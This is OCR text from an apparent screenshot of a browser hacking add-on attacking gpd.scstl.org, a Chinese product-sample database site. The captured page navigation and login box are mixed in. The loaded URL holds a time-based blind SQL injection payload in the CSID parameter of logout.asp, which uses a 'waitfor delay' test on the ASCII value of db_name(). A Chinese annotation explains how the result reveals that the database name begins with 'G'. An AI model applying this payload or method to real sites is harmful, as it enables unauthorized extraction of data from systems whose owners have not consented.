 全球产品样本数据库——全球...
gpd.scstl.org/index.asp
高速
Google
访问最多 新手上路 建议网站 网页快讯库
INT SQL XSS Encryption Encoding Other
Load URL
http://gpd.scstl.org/logout.asp?CSID=1' if(ascii(substring(db_name(),1,1)))>=72 waitfor delay '0:0:10' --%20
Split URL
Execute
Enable Post data Enable Referrer
设置数据库名第一个字符的ASCII码
值>=72时，页面不存在延时，即判断不
成立，即当前数据库名第一个字符
的ASCII码值为71，即字符G
您好！欢迎访问全球产品样本库!
GLOBAL PRODUCT DATABASE
GPD 全球产品样本数据库
提升自主创新能力 助推科研成果转化
改善工程教育实践 保存工业文化资源
网站首页 分类导航 学科导航 企业导航 高级检索 数据库介绍
快速检索 Qucik Search 找产品 找企业 找样本
任意字段 检索
用户登录
分类导航 CLASSIFICATION NAVIGATION
用户名：
通用设备 专用设备 电气机械与器材